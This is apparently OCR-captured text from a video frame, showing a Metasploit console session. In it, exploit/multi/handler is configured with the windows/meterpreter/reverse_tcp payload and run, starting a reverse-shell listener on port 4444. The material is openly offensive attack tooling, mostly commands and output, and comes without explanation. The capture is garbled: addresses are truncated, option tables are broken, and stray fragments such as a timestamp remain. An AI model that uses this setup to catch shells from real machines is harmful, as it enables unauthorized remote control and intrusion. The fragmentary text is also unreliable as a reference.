 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell
msf6 exploit(multi/handler) > set LHOST 19
> options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
-----------
The listen address (an interface may be specified)
4444 yes The listen port
3:03
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192. 4444